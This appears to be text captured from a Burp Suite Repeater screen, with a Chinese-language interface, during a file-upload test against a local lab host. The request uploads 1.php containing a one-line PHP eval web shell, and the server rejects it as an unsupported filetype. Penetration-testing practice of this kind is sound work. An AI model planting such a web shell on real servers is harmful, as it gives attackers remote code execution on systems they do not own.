 仪表盘 目标 代理 攻击器 重发器 协作器 随机性分析器 编码器 比较器 日志 组织器 扩展 发现 jsEncrypter MCP
1 × +
发送 取消 < > Burp AI
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.179.132:8080
3 Content-Length: 238
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySujlY4RbUZwRHMUa
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/152.0.0.0
Safari/537.36 Edg/152.0.0.0
8 Origin: http://192.168.179.132:8080
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://192.168.179.132:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15 ------WebKitFormBoundarySujlY4RbUZwRHMUa
16 Content-Disposition: form-data; name="file_upload"; filename="
1.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_REQUEST[1]);phpinfo();?>
20 ------WebKitFormBoundarySujlY4RbUZwRHMUa--
21
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Wed, 09 Sep 2026 02:19:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 30
8
9 Unsupported filetype uploaded.
Search 0高亮